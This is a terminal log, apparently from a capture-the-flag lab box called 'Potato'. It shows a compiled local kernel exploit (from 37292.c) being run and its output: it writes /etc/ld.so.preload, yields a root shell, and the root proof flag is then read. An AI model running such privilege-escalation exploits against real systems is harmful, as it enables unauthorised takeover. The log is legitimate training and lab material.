 potato@ubuntu:~$ ls -la
total 52
drwxr-xr-x 3 potato potato  4096 Oct  3 20:06 .
drwxr-xr-x 3 root   root    4096 Sep  7 00:32 ..
-rw-rw-r-- 1 potato potato  5119 Oct  3 14:34 37292.c
-rw------- 1 potato potato     3 Sep  8 02:05 .bash_history
-rw-r--r-- 1 potato potato   220 Sep  7 00:32 .bash_logout
-rw-r--r-- 1 potato potato  3637 Sep  7 00:32 .bashrc
drwx------ 2 potato potato  4096 Sep  7 00:34 .cache
-rw-r--r-- 1 potato potato   675 Sep  7 00:32 .profile
-rwxrwxr-x 1 potato potato 13652 Oct  3 20:06 shell
potato@ubuntu:~$ ./shell
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),110(sambashare),1000(potato)
# cd /root
# hostname && date && id; cat proof.txt
ubuntu
Sat Oct  3 20:08:36 PDT 2020
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),110(sambashare),1000(potato)
SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b
#